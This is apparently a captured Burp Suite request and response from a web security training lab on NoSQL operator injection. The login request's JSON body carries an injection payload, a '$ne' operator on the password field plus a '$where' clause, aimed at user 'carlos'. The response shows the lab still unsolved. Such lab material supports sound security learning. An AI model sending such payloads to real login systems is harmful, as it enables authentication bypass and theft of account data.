 Request
Pretty Raw Hex
\n
POST /login HTTP/2
Host: 0adc009904cd5f41810089e3007a001f.web-security-academy.net
Cookie: session=ZvIfWuEbRDoJBQOf46Sh5NZKKuPowm2l
Content-Length: 76
Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
Sec-Ch-Ua-Platform: "Windows"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.199 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: https://0adc009904cd5f41810089e3007a001f.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0adc009904cd5f41810089e3007a001f.web-security-academy.net/login
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=1, i
{
"username":"carlos",
"password":{
"$ne":"invalid"
},
"$where":"0"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Render view
Web Security
Academy
Exploiting
NoSQL operator
injection to
extract unknown
fields
LAB Not solved
Back to lab description
Home | My account
Login
Invalid username or password
Username
Password
Forgot password?
Log in